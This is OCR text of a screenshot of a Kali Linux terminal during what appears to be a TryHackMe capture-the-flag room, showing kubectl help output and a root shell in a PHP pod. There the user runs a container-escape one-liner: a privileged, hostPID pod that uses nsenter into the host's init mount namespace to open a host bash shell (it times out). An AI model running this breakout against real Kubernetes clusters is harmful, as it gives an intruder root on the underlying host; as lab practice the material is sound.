 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 1 Oct 18:39
bartek@bartek: ~/THM/frankandherbytryagain
bartek@bartek: ~ bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/...
auth Inspect authorization
debug Create debugging sessions for troubleshooting workloads and nodes
events List events
Advanced Commands:
diff Diff the live version against a would-be applied version
apply Apply a configuration to a resource by file name or stdin
patch Update fields of a resource
replace Replace a resource by file name or stdin
wait Experimental: Wait for a specific condition on one or many resources
kustomize Build a kustomization target from a directory or URL
Settings Commands:
label Update the labels on a resource
annotate Update the annotations on a resource
completion Output shell completion code for the specified shell (bash, zsh, fish, or powershell)
Other Commands:
api-resources Print the supported API resources on the server
api-versions Print the supported API versions on the server, in the form of "group/version"
config Modify kubeconfig files
plugin Provides utilities for interacting with plugins
version Print the client and server version information
Usage:
kubectl [flags] [options]
Use "kubectl <command> --help" for more information about a given command.
Use "kubectl options" for a list of global command-line options (applies to all commands).
root@php-deploy-6d998f68b9-wlslz:/# kubectl get pods
kubectl get pods
NAME READY STATUS RESTARTS AGE
php-deploy-6d998f68b9-wlslz 1/1 Running 3 (44m ago) 559d
root@php-deploy-6d998f68b9-wlslz:/# kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"s
tdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
<Present","securityContext":{"privileged":true}}]}}'
pod "r00t" deleted
error: timed out waiting for the condition
root@php-deploy-6d998f68b9-wlslz:/#
root@php-deploy-6d998f68b9-wlslz:/#
root@php-deploy-6d998f68b9-wlslz:/#
Right Control
14°
Wyszukaj
19:39
01.10.2023